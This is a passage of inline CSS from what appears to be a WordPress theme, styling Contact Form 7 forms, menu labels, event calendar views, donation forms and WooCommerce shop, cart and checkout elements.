    		padding: 10px 20px !important;
    		color: #ffffff;
    		margin: 10px 0px 10px 0px !important;
    		font-size: 13px;
    		line-height: 20px;
    	}
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-mail-sent-ok
    	{ 
    		background-color: #22b6af; 
    		border-width: 0px;
    		border-color: #ffffff;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}


    	/*new compatibility*/
    	.nd_options_customizer_forms .wpcf7 form.sent .wpcf7-response-output {
    		background-color: #22b6af; 
    		border-width: 0px;
    		border-color: #ffffff;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}



       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="text"],
    	.nd_options_customizer_forms input[type="email"],
    	.nd_options_customizer_forms input[type="url"],
    	.nd_options_customizer_forms input[type="tel"],
    	.nd_options_customizer_forms input[type="number"],
    	.nd_options_customizer_forms input[type="date"],
    	.nd_options_customizer_forms input[type="file"],
    	.nd_options_customizer_forms input[type="password"],
    	.nd_options_customizer_forms select,
    	.nd_options_customizer_forms textarea,
    	.StripeElement

    	{ 
    		background-color: #ffffff; 
    		border-width: 1px;
    		border-color: #e2e2e2;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #5c5c5c !important;

    		    	}


    	.nd_options_customizer_forms input[type="text"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="email"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="url"]::-webkit-input-placeholder, 
    	.nd_options_customizer_forms input[type="tel"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="password"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="number"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms textarea::-webkit-input-placeholder  {
    		color: #5c5c5c !important;	
    	}


    	.nd_options_customizer_forms select {
    		cursor: pointer;
    	}

    	.nd_options_customizer_forms select option {
    		padding: 10px 20px;	
    	}

       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="submit"],
    	.nd_options_customizer_forms button[type="submit"],
    	.give-btn.give-btn-modal
    	{ 
    		background-color: #22b6af; 
    		border-width: 0px;
    		border-color: #22b6af;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #ffffff;
    		cursor: pointer;
    		font-family: 'Jost', sans-serif;

    	}

       
    </style>
    


	<style type="text/css">

		.nd_options_cursor_default_a > a { cursor: default; }
		.nd_options_customizer_labels_color_new { background-color: #22b6af; }
		
		/*hot*/
		.nd_options_navigation_type .menu li.nd_options_hot_label > a:after,
		#nd_options_header_5 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after { content: "HOT"; float: right; background-color: #f24a29; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*best*/
		.nd_options_navigation_type .menu li.nd_options_best_label > a:after,
		#nd_options_header_5 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after { content: "BEST"; float: right; background-color: #f2a922; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*new*/
		.nd_options_navigation_type .menu li.nd_options_new_label > a:after,
		#nd_options_header_5 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after { content: "NEW"; float: right; background-color: #22b6af; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*slide*/
		.nd_options_navigation_type .menu li.nd_options_slide_label > a:after,
		#nd_options_header_5 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after { content: "SLIDE"; float: right; background-color: #f24a29; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*demo*/
		.nd_options_navigation_type .menu li.nd_options_demo_label > a:after,
		#nd_options_header_5 .menu li.nd_options_demo_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { content: "DEMO"; float: right; background-color: #f24a29; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*all*/
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { padding: 5px 5px 3px 5px; border-radius: 0px; letter-spacing: 1px; }

		/*all*/
		.nd_elements_navigation_sidebar_content .menu li.nd_options_new_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_hot_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_best_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_slide_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_demo_label > a:after { display: none; }
		
	</style>

	
	<!--START css-->
	<style type="text/css">

		.nd_options_navigation_search_content_form {  }
		.nd_options_navigation_search_content_form input[type="search"] { 
			background: none;
			border: 0px;
			border-bottom: 2px solid #fff;
			color: #fff;
			font-size: 30px;
			line-height: 30px;
		}
		.nd_options_navigation_search_content_form input[type="search"]::-webkit-input-placeholder { color: #fff; }
		.nd_options_navigation_search_content_form input[type="submit"]{ 
			font-size: 25px;
		    line-height: 40px;
		    margin-left: 20px;
		}
		
	</style>
	<!--END css-->

<style type="text/css"></style>
<style>

/*HEADER IMAGE*/
#nd_options_eventscalendar_header_img h1 { font-size: 60px; font-weight: bold; text-align: center; }

/*CALENDAR PAGE*/
.post-type-archive-tribe_events .tribe-events-view--month,
.post-type-archive-tribe_events .tribe-events-view--day,
.post-type-archive-tribe_events .tribe-events-view--list { float: left; width:100%; }

/*SINGLE EVENT*/
.tribe-events-single .tribe-events-back a {background-color: #282828;color: #fff;font-size: 13px;font-weight: 700;letter-spacing: 1px;padding: 10px 20px;line-height: 13px;text-transform: uppercase;display: inline-block;}
.tribe-events-single .tribe-events-single-event-title {font-size: 40px;font-weight: 700;}
.tribe-events-single .tribe-events-schedule h2 {font-size: 17px;font-weight: normal;color: #5c5c5c; letter-spacing: 1px;text-transform: uppercase;}
.tribe-events-single .tribe-events-schedule span.tribe-events-cost { letter-spacing: 1px; }
.tribe-events-single .tribe-events-single-event-description p { line-height: 2em; }
.tribe-events-single .tribe-events-single-section .tribe-events-venue-map { padding: 0px;border-width: 0px;border-radius: 0px;background-color: #fff; }
#tribe-events-footer { border-top-width: 0px !important;padding-top: 0px !important; }
#tribe-events-footer .tribe-events-nav-pagination a { background-color: #282828;color: #fff;font-size: 13px;font-weight: 700;letter-spacing: 1px;padding: 10px 20px;line-height: 13px;text-transform: uppercase;display: inline-block; }
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group h2 { font-size: 23px; }
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group dl dt { font-size: 17px;margin-top: 20px; }
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-start-date,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-start-time,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-event-cost,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-event-categories a,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group   .tribe-organizer-tel,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group  .tribe-organizer-email,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group  .tribe-organizer-url,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-organizer,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue-tel,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue-url,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue-location {font-size: 15px;color: #5c5c5c;margin-top: 10px !important;letter-spacing: 1px;display: inline-block;text-decoration: none;}
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group { padding: 0px; }
.tribe-events-single .tribe-events-single-section .tribe-events-venue-map { margin: 20px 0px 0px 0px; }
.tribe-events-single .tribe-events-single-section { border-width:0px; }

/*ARCHIVE EVENTS*/
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1); padding: 20px 0px;box-sizing: border-box;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row time.tribe-events-calendar-list__event-date-tag-datetime{background-color: #282828; height: auto;padding: 10px 0px;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row time .tribe-events-calendar-list__event-date-tag-weekday,
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row time .tribe-events-calendar-list__event-date-tag-daynum { color: #fff; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row header time { font-size: 13px;line-height: 13px;text-transform: uppercase;letter-spacing: 1px;color: #5c5c5c; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row header h3 a{font-size: 23px;line-height: 23px;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row header address { display: none; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-description p {font-size: 15px;line-height: 2em;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-cost {font-size: 13px;line-height: 13px;font-weight: bold;letter-spacing: 1px;background-color: #22b6af;color: #fff;padding: 10px 20px;display: inline-block;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-details { width: 70%; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-featured-image-wrapper { width: 30%; }
.post-type-archive-tribe_events .tribe-events-view--month header .tribe-events-header__breadcrumbs { display: none; }

</style>

	<style>
	.give-currency-symbol,
	.give-donation-level-btn { background-color: #f2a922 !important; color:#fff !important; border-color:#f2a922 !important; }

	.give-donation-total-label { background-color: #282828 !important; color:#fff !important; border-color:#282828 !important; }

	.give-form-wrap legend { color: #2d2d2d !important; }


	</style>


	

<style>

	/*-------------------------WooCommerce for 3.x-------------------------*/

	.post-type-archive-product.woocommerce .product { text-align: left; }

	/*title product*/
	.woocommerce ul.products li.product a h2.woocommerce-loop-product__title{font-size: 23px;line-height: 23px;padding: 10px 0px; font-weight: bold; letter-spacing: 1px;}

	/*image*/
	.woocommerce.woocommerce-page .product figure {margin: 0px;}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price {font-size: 30px;line-height: 30px;color: #5c5c5c;	font-family: 'Jost', sans-serif;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price span { display: inline-block !important; }
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount{display: table;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{display: table-cell;vertical-align: top;font-size: 20px;line-height: 20px;padding-right: 10px;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price ins{ text-decoration: none;font-weight: normal;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price del{ float: left; margin-right: 20px;}


	.woocommerce .star-rating {
		height: 15px;
    	line-height: 15px;
    	width: 80px;
	}


	.woocommerce.post-type-archive-product .star-rating {
    	width: 70px;
	}


	/*-------------------------WooCommerce Archive Page-------------------------*/
	/*page-title*/
	.woocommerce.woocommerce-page.post-type-archive-product h1.page-title,
	.woocommerce.woocommerce-page.tax-product_cat h1.page-title,
	.woocommerce.woocommerce-page.tax-product_tag h1.page-title
	{
		display: none;
	}

	/*result-count*/
	.woocommerce.woocommerce-page.post-type-archive-product p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_cat p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_tag p.woocommerce-result-count
	{
		display: none;
	}
	
	/*woocommerce-ordering*/
	.woocommerce.woocommerce-page.post-type-archive-product form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_cat form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_tag form.woocommerce-ordering
	{
		display: none;
	}

	/*img product*/
	.woocommerce ul.products li.product a img{
		margin-bottom: 10px;
	}

	/*onsale*/
	.woocommerce ul.products li.product a span.onsale{
		top:20px !important;
		right: 20px !important;	
		left: initial !important;
	}

	/*title product*/
	.woocommerce ul.products li.product a h3{
		font-size: 20px;
		line-height: 20px;
		padding: 10px 0px;
	}

	/*price*/
	.woocommerce ul.products li.product a .price{
		color: #5c5c5c!important;
		font-size: 20px !important;
		line-height: 20px !important;
		margin-top: 25px;
		letter-spacing: 1px;
	}
	.woocommerce ul.products li.product a .price del,
	.woocommerce ul.products li.product a .price ins{
		font-weight: normal;
	}


	.post-type-archive-product.woocommerce ul.products li.product .button.product_type_variable.add_to_cart_button,
	.post-type-archive-product.woocommerce ul.products li.product .button.product_type_simple.add_to_cart_button,
	.post-type-archive-product.woocommerce ul.products li.product .button.product_type_external
	 { 
		font-size: 13px !important;
	    letter-spacing: 1px;
	    font-weight: bold !important;
	    padding: 10px 20px;
	    border-radius: 0px !important;
	    color: #fff !important;
	    background-color: #22b6af !important;
	    border-width: 0px !important;
	}

	#nd_options_woocommerce_content ul.products li.product a.button.product_type_variable { background-color: #f24a29 !important; }
	body.single-product .related.products ul.products li.product a.button.product_type_variable { background-color: #f24a29 !important; }

	/*-------------------------WooCommerce Single Product-------------------------*/

	/*gallery*/
	.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){
		width: 25%;
	    display: inline-block;
	    border: 4px solid #fff;
	    box-sizing: border-box;
	    margin-top: 4px;
	}


	/*.woocommerce.single-product .related.products > h2:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}*/
	.woocommerce.single-product .related.products ul li{
		text-align: center;
	}
	.woocommerce.single-product .related.products > h2{
		position: relative;
		margin-bottom: 35px;
	}


	.woocommerce.single-product .woocommerce-Reviews .comment-text .meta {
		color: #282828 !important;
	}
	.woocommerce.single-product .woocommerce-Reviews .comment-text .meta strong {
		font-weight: normal;
	}


	.woocommerce.single-product table.shop_attributes {
		text-align: left;
	}
	.woocommerce.single-product table.shop_attributes th {
		font-weight: normal;
		color: #282828;
    	padding: 15px 20px;	
	}
	.woocommerce.single-product table.shop_attributes th,
	.woocommerce.single-product table.shop_attributes td {
    	border-bottom: 1px solid #f1f1f1;
	}
	.woocommerce.single-product table.shop_attributes{
		border-top: 1px solid #f1f1f1;
	}


	.woocommerce.single-product .summary.entry-summary .woocommerce-product-rating {
		margin-top: -15px;
	}


	.woocommerce.single-product .woocommerce-product-details__short-description {
		margin-top: 10px;
	    display: inline-block;
	    margin-bottom: 10px;
	}

	/*title*/
	.woocommerce.single-product .product_title{
		font-weight: normal;
		margin-bottom: 30px;
	}


	.woocommerce.single-product .variations_form.cart p.stock.out-of-stock {
		background-color: #f24a29; 
		color: #fff;
		padding: 5px 10px;	
	}

	
	/*tab description*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		margin-bottom: 20px;
	}

	/*tab additional*/
	.woocommerce-Tabs-panel--additional_information h2 {
		font-weight: normal;
		font-size: 20px;
		margin-bottom: 20px;
	}

	/*tab reviews*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		margin-bottom: 40px;		
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist{
		margin: 0px;
		padding: 0px;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li{
		border-bottom: 1px solid #f1f1f1 !important;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li .avatar{
	    border: 0px !important;
	    padding: 0px !important;
	    border-radius: 100%;
	    width: 40px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text{
		border: 0px solid #f1f1f1 !important;
    	padding: 15px 10px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text .meta{
		font-size: 16px !important;
		line-height: 16px !important;
		font-family: 'Jost', sans-serif;
		font-weight: normal;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form .submit{
		background-color: #22b6af !important; 
		border-radius: 0px !important;
		font-weight: normal;
		padding: 10px 20px !important;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff !important;	 	      
	}

	/*top description*/
	.woocommerce.woocommerce-page .product.type-product .summary.entry-summary div p{
		margin: 20px 0px;
	}

	/*button add to cart*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form .single_add_to_cart_button{
		background-color: #22b6af; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
	}

	/*qnt form*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form div.quantity{
		margin-right: 20px;
	}

	/*product_meta*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta{
		color: #282828;	
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta > span{
		font-family: 'Jost', sans-serif;
		display: block;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta span a{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 3px;	
	}


	/*sku*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta .sku_wrapper span.sku{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 0px;
	    color: #5c5c5c;
	    font-family: 'Jost', sans-serif !important;	 
	}
	
	/*variations*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .value .reset_variations{
		background-color: #f24a29;
	    margin: 0px;
	    padding: 8px;
	    color: #fff;
	    text-transform: uppercase;
	    font-family: 'Jost', sans-serif;
	    font-size: 13px;
	    line-height: 13px;
	    border-radius: 0px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .label label{
		font-size: 16px;
		line-height: 16px;
		color: #282828; 
		font-family: 'Jost', sans-serif;
		font-weight: normal;	
	}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price {
		font-size: 30px;
		line-height: 30px;
		color: #5c5c5c;	
		font-family: 'Jost', sans-serif;
	}

	.woocommerce.woocommerce-page .product .single_variation_wrap .woocommerce-variation.single_variation {
		margin-top: 30px;
    	margin-bottom: 30px;
	}

	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount{
		display: table;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{
	    display: table-cell;
	    vertical-align: top;
	    font-size: 20px;
	    line-height: 20px;
	    padding-right: 10px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price ins{
	    text-decoration: none;
	    font-weight: normal;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price del{
	    float: left;
	    margin-right: 20px;
	}
	
	/*tab*/
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul{
		margin: 0px 0px 40px 0px !important;
		padding: 0px !important;
		border-bottom: 1px solid #f1f1f1;
		overflow: visible !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul:before{
		border-bottom: 0px solid #f1f1f1 !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li{
		background-color: #fff !important;
		border: 0px !important;
		margin: 0px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li a{
		color: #282828 !important;	
		font-family: 'Jost', sans-serif !important;	
		font-size: 17px !important;
		line-height: 17px;
		font-weight: normal !important;
		padding: 20px 10px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active{
		box-shadow: 0px 1px 0px #22b6af !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:before,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:before{
		display: none;
	}


	/*-------------------------WooCommerce General-------------------------*/
	/*onsale*/
	.woocommerce span.onsale {
		top:20px !important;
		left: 20px !important;
	    border-radius: 3px;
	    min-width: initial;
	    min-height: initial;
	    padding: 8px;
	    line-height: 13px;
	    font-size: 13px;
	    text-transform: uppercase;
	    font-weight: normal;
	    font-family: 'Jost', sans-serif;
	    background-color: #22b6af;
	}

	/*button*/
	.add_to_cart_button,
	.button.product_type_variable,
	.button.product_type_grouped,
	.button.product_type_external{
		font-size: 13px !important;
		line-height: 13px !important;
		color: #5c5c5c!important;
		font-weight: normal !important;
		text-transform: uppercase;
		border-radius: 3px !important;
		border: 1px solid #f1f1f1 !important;
		background-color: #fff !important;
		font-family: 'Jost', sans-serif !important;
	}
	.added_to_cart{
		background-color: #22b6af !important; 
		color: #fff !important;
		text-transform: uppercase;
		font-size: 13px !important;
		line-height: 13px !important;
		margin: 0px;
		margin-left: 5px;
		padding: .618em 1em !important;
		font-weight: normal !important;
		border-radius: 0px !important;
		font-family: 'Jost', sans-serif !important;	
	}


	/*return-to-shop*/
	.return-to-shop .button{
		background-color: #22b6af !important; 
		border-radius: 0px !important;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;	
		color:#fff !important;
		margin-top: 20px !important;
		font-weight: normal !important;
    	padding: 15px 20px !important;
	}


	/*qnt form*/
	.woocommerce .quantity .qty{
		min-width: 100px;
		height: 34px;
	}


	/*woocommerce-pagination*/
	.woocommerce nav.woocommerce-pagination ul{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li span.current{
		background-color: #fff;
		color: #282828!important;
		font-family: 'Jost', sans-serif !important;
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		padding: 5px
	}
	.woocommerce nav.woocommerce-pagination ul li a{
		font-family: 'Jost', sans-serif !important;
		color: #5c5c5c!important;	
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		padding: 5px;
	}
	.woocommerce nav.woocommerce-pagination ul li a:hover{
		background-color: #fff;
	}


	/*related products*/
	.related.products h2{
		margin-bottom: 25px;
		font-weight: normal;
	}

	.woocommerce.single-product .related.products .star-rating { display: none; }

	/*upsells products*/
	.up-sells.upsells.products h2{
		margin-bottom: 25px;	
	}

	/*reviews link*/
	.woocommerce-review-link{
		display: none;
	}

	/*woocommerce-message*/
	.woocommerce-message{
		border-top: 0px;
		background-color: #22b6af;
		border-radius: 0px;
		color: #fff;	
		line-height: 36px;	
	}
	.woocommerce-message:before{
		color: #fff;	
	}
	.woocommerce-message a{
		background-color: #282828 !important;
	    border-radius: 0px !important;
	    color: #fff !important;
	    text-transform: uppercase;
	    padding: 10px 20px !important;
	    font-family: 'Jost', sans-serif;		
	}

	/*woocommerce-error*/
	.woocommerce-error{
		border-top: 0px;
		background-color: #f24a29;
		border-radius: 0px;
		color: #fff;	
		line-height: 36px;		
	}
	.woocommerce-checkout .woocommerce-error li strong{
		font-weight: normal;	
	}
	.woocommerce-error:before{
		color: #fff;	
	}
	.woocommerce-error a{
		color: #fff;
		text-decoration: underline;		
	}

	/*woocommerce-info*/
	.woocommerce-info{
		border-top: 0px;
		background-color: #2272b6;
		border-radius: 0px;
		color: #fff !important;	
		line-height: 36px;		
	}
	.woocommerce-info a{
		color: #fff;
		text-decoration: underline;		
	}
	.woocommerce-info:before{
		color: #fff;	
	}

	/*required*/
	.woocommerce form .form-row .required{
		color: #5c5c5c;
	}
	.woocommerce form .form-row.woocommerce-invalid label{
		color: #5c5c5c;	
	}


	/*-------------------------WooCommerce Cart-------------------------*/
	.woocommerce-cart .woocommerce table.shop_table thead tr th {
		font-weight: normal;
		color: #282828;
	}

	.woocommerce-cart .woocommerce table.shop_table tr button[type="submit"]{
		font-weight: normal;
		color: #fff;
	}

	.woocommerce-cart .woocommerce .shop_table.cart td{
		border-color: #f1f1f1;	
	}
	.woocommerce-cart .woocommerce .shop_table.cart{
		border: 1px solid #f1f1f1;	
		border-radius: 0px !important;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart th,
	.woocommerce-cart .woocommerce .shop_table.cart td{
		padding: 20px;
	}
	.woocommerce-cart .woocommerce .shop_table.cart thead{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-thumbnail a img{
		float: left;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-name .variation{
		display: none;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .product-remove .remove{
		color: #f24a29 !important; 
	    background-color: #fff !important;
	    font-size: 15px;
	    padding: 5px;
	}

	.woocommerce-cart .cart-collaterals{
		margin-top: 50px;
	}
	.woocommerce-cart .cart-collaterals h2:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}

	.woocommerce-cart .cart-collaterals h2{
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;
	}


	.woocommerce-cart .shop_table tr th,
	.woocommerce-cart .shop_table tr td strong { font-weight: normal !important; }


	.woocommerce-cart .cart-collaterals .cart_totals table{
		border: 1px solid #f1f1f1;
		border-radius: 0px !important;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table th,
	.woocommerce-cart .cart-collaterals .cart_totals table td{
		padding: 20px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout a{
		background-color: #2272b6; 
		border-radius: 0px;
		padding: 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;	
		font-weight: normal;
	}

	.woocommerce-cart .woocommerce .shop_table.cart .actions input[type="submit"]{
		background-color: #22b6af; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
		min-width: 180px;
		padding: 8px 20px;
	}
	@media only screen and (min-width: 320px) and (max-width: 767px) {
   		.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
			min-width: 0px;
		}
	}


	/*-------------------------WooCommerce Checkout-------------------------*/


	.woocommerce form.woocommerce-checkout .col-1 h3:after,
	.woocommerce form.woocommerce-checkout .col-2 h3:after,
	.woocommerce form.woocommerce-checkout h3#order_review_heading:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}
	.woocommerce form.woocommerce-checkout .col-1 h3,
	.woocommerce form.woocommerce-checkout .col-2 h3,
	.woocommerce form.woocommerce-checkout h3#order_review_heading {
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;	
	}

	.woocommerce form.checkout_coupon button[type="submit"],
	.woocommerce form.woocommerce-checkout #order_review .woocommerce-checkout-payment .place-order button[type="submit"]{ font-weight: normal; }


	.woocommerce form.woocommerce-checkout #order_review table tr th,
	.woocommerce form.woocommerce-checkout #order_review table tr td,
	.woocommerce form.woocommerce-checkout #order_review table tr td strong{
		font-weight: normal;
	}

	.woocommerce-checkout .woocommerce .checkout_coupon{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce form.login{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .checkout_coupon input[type="submit"],
	.woocommerce-checkout .woocommerce form.login p .button{
		background-color: #22b6af; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;
	}

	.woocommerce-checkout .woocommerce .woocommerce-billing-fields h3,
	.woocommerce-checkout .woocommerce .woocommerce-shipping-fields h3,
	.woocommerce-checkout #order_review_heading{
		font-weight: normal;
		margin-bottom: 25px;
	}
	.woocommerce-checkout #order_review_heading{
		margin-top: 40px;
	}


	.woocommerce-checkout.checkout #customer_details .woocommerce-billing-fields p{
		margin: 0px 0px 20px 0px;
	}

	.woocommerce-checkout.checkout #customer_details .woocommerce-shipping-fields textarea{
		height: 100px;
